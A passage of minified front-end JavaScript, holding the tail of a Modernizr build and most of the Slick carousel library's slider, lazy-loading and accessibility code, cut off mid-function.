(",u.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");m(o,function(e){t=9===e.offsetTop})}return t}),s(),a(f),delete d.addTest,delete d.addAsyncTest;for(var v=0;v<Modernizr._q.length;v++)Modernizr._q[v]();e.Modernizr=Modernizr}(window,document);

/*slick min js*/
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof 